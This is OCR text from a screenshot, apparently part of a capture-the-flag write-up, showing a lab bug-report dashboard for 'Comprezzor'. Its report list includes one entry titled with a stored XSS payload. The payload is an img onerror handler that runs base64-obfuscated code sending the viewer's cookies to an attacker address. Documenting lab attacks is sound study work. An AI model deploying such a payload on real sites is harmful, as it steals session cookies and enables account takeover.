 Dashboard - Comprezzor — Mozilla Firefox
Dashboard - Comprezzor
Comprezzor
About Reports - Comprezzor
Report a Bug
http://report.comprezzor.htb
dashboard.comprezzor.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard - webdev
Report
ID Name Report Title Priority
1 Karen Compression Error 0
Miller
2 John Performance Issue 1
Smith
3 Shane UI Bug 0
Keller
4 Angela Compatibility Problem 0
Lopez
5 Rick Feature Request 1
Steam
20 hacker <img src=x 0
onerror="eval(atob('ZmV0Y2goJ2h0dHA6Ly8xMC4xMC4xNC43Lz9jb29raWU9Jytkb2N1bWVudC5jb29raWUpOw=='))">
21 hacker help 0